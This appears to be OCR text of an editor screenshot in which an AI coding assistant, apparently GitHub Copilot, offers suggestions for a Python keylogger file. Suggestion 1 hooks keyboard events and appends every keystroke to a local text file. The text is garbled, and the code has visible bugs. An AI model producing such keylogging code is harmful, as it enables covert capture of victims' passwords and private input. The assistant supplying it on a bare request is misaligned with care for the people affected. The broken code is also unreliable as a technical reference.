 keylogger
EXPLORADOR
EDITORES ABIERTOS 1 sin guardar
GRUPO 1
keyl.py 7
GRUPO 2
GitHub Copilot
KEYLOGGER
keyl.py 7
ESQUEMA
LÍNEA DE TIEMPO
1
1
1
keyl.py 7
keyl.py > ...
1 sugest keylogger
2
3 import os
4 import pyHook
5 import pythoncom
6 import win32clipboard
7
8 def OnKeyboardEvent(event):
9
10
11
12
13
14
15
GitHub Copilot
1 Synthesizing 10/10 solutions (Duplicates
2
Accept Solution
3 =======
4 Suggestion 1
5
6 def OnKeyboardEvent(event):
7
8
9
10
11
12 if event.Ascii==5:
13 _exit(1)
14 if event.Ascii !=0 or 8:
15 f=open('c:\output.txt','r+')
16 buffer=f.read()
17 f.close()
18 f=open('c:\output.txt','w')
19 keylogs=chr(event.Ascii)
20 if event.Ascii==13:
21 keylogs='/n'
22 buffer += keylogs
23 f.write(buffer)
24
Accept Solution
25 =======
26 Suggestion 2
27
28 def OnKeyboardEvent(event):
29
30
31
32
33
34
35 if event.Ascii==5:
36
2 5
Lín. 1, col. 1 Espacios: 2 Python 3.11.2 64-bit Go Live